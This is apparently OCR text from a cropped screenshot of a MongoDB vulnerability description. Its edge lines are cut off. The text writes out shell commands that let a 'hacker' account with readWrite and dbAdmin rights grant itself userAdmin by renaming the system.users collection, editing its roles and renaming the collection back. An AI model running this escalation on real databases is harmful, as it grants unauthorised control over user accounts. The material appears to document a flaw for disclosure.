
ce:
>db.auth('hacker', 'hack') //assume you have readWrite and
dbAdmin rights
>db.system.users.renameCollection('users')
>db.users.update(
{ user : 'hacker' }
, { $set : { roles :
['userAdmin']
}})
>db.users.renameCollection('system.users')
>db.auth('hacker', 'hack') //now you have userAdmin rights
None
 access is allowed to rename the system.users collection. They are 
y collection to system.users (if there is not currently a collection th
o change user permissions without having userAdmin rights.